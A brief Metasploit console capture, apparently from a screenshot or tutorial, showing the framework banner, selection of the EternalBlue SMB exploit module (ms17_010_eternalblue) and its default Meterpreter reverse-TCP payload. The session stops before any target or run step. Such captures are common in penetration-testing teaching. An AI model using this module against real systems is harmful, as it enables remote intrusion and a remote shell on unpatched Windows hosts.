 =[ metasploit v6.4.96-dev ]
+ -- --=[ 2,568 exploits - 1,316 auxiliary - 1,683 payloads ]
+ -- --=[ 433 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) >